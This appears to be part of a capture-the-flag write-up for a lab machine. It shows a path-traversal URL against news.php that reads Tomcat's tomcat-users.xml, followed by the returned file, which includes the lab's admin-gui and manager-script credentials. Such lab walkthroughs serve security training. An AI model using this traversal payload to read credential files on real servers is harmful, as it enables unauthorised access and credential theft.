 view-source:http://megahosting.htb/news.php?file=../../../../../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3   Licensed to the Apache Software Foundation (ASF) under one or more
4   contributor license agreements.  See the NOTICE file distributed with
5   this work for additional information regarding copyright ownership.
6   The ASF licenses this file to You under the Apache License, Version 2.0
7   (the "License"); you may not use this file except in compliance with
8   the License.  You may obtain a copy of the License at
9
10       http://www.apache.org/licenses/LICENSE-2.0
11
12   Unless required by applicable law or agreed to in writing, software
13   distributed under the License is distributed on an "AS IS" BASIS,
14   WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15   See the License for the specific language governing permissions and
16   limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19               xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20               xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21               version="1.0">
22 <!--
23   NOTE:  By default, no user is included in the "manager-gui" role required
24   to operate the "/manager/html" web application.  If you wish to use this app,
25   you must define such a user - the username and password are arbitrary. It is
26   strongly recommended that you do NOT use one of the users in the commented out
27   section below since they are intended for use with the examples web
28   application.
29 -->
30 <!--
31   NOTE:  The sample user and role entries below are intended for use with the
32   examples web application. They are wrapped in a comment and thus are ignored
33   when reading this file. If you wish to configure these users for use with the
34   examples web application, do not forget to remove the <!.. ..> that surrounds
35   them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38   <role rolename="tomcat"/>
39   <role rolename="role1"/>
40   <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41   <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42   <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44    <role rolename="admin-gui"/>
45    <role rolename="manager-script"/>
46    <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48